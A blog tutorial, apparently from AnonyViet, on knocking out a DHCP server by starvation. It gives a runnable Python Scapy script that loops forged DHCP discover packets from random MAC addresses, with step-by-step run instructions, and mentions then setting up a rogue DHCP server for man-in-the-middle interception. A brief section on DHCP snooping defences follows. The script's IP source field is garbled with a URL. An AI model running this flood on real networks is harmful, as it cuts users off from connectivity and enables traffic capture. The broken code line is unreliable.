DHCP is a dynamic IP protocol for devices in the network, for example, when a phone or computer connects to Wifi, the device will be assigned an IP to communicate with other devices. That IP is assigned by the DHCP server on your network. So let’s take a break, what happens when hackers intercept and attack the DHCP server? Of course, there will be no network connection as well as the Internet. We usually call this type of attack DoS (Denial of Service). As far as I can see, each DHCP server has a precisely defined number of IP addresses that can be given to devices. Then we will go to learn about the type of DHCP server attack!
| Join the channel Telegram of the AnonyViet 👉 Link 👈 |
Note: This article is for educational purposes only, please do not commit bad acts related to the law. Anonyviet will not be responsible for any illegal acts!
DoS DHCP ATTACK
This is a type of attack that requires all IP addresses by overwriting a large number of bogus MAC addresses, the server will not have any IP addresses for the devices. I find this attack very dangerous, it also gives hackers a chance to capture traffic. If the hacker has attacked and caused the DHCP server to stop working, the hacker can now create a DHCP server of his own. Specifically, the fake DNS could have been given DHCP configuration and then the hacker could compromise you at any time without your knowledge. This attack combined with attacks Man-In-The-Middle(Intermediate Attack) it’s extremely dangerous.
Simple DHCP Server DoS Attack Using Python
To perform this DoS attack, open a terminal and enter the following command pip install scapy or pip3 install scapy then create a file with the extension .py and then copy the following code:
#!/usr/bin/env python3
from scapy.all import *

dhcp_attack = Ether(dst="ff:ff:ff:ff:ff:ff",src=RandMAC())  \
                     /IP(src="https://anonyviet.com/cach-tan-cong-dos-dhcp-server-bang-python/0.0.0.0",dst="255.255.255.255") \
                     /UDP(sport=68,dport=67) \
                     /BOOTP(op=1,chaddr = RandMAC()) \
                     /DHCP(options=[('message-type','discover'),('end')])

sendp(dhcp_attack,iface="wlan0",loop=1,verbose=1)

In the above short code, I called the downloaded scapy module then I created a variable named dhcpt_attack in that variable I have set up for the call to include fake mac and ip address at Ether and IP the rest is that I have set up the port and random the mac address, then the package settings sent to the DHCP server. At the last line of code, please adjust iface yours in. Currently, I am using iface, which is connected to my home network, wlan0, so I will set iface as wlan0. And what is your iface, please put it in
After completing all the above steps. Now you just need to open the terminal and point to the .py file you just created, here I have named the file dhcp.py so I will run the following command to start a DoS attack on the DHCP server python3 dhcp.py. And here is the result of the DoS DHCP attack


You can see in that image, the attack packets sent to the DHCP server very quickly, causing the system to flicker, leading to the loss of internet connection. It’s amazing isn’t it!
How to prevent DHCP server DoS attack
To prevent DoS attacks on the DHCP server, enable the feature DHCP snooping on the device, and then set the maximum number of DHCP clients allowed on the device or interface. Only the allowed number of DHCP clients can obtain an IP address through the device or interface.
You can enable the device to check if the MAC address in the Ethernet frame header matches the value of the CHADDR field in the DHCP message. If the two values match, the message is forwarded. Otherwise, the message will be destroyed.
So I hope you learn something from this article and also hope that you should not use it for malicious purposes from this DoS attack he. Have a nice and productive day! Bye Bye





![[CẬP NHẬT] 150+ Latest HOT TREND special character names 2026 [CẬP NHẬT] 150+ Latest HOT TREND special character names 2026](https://anonyviet.com/wp-content/uploads/2025/10/word-image-95531-3.png)
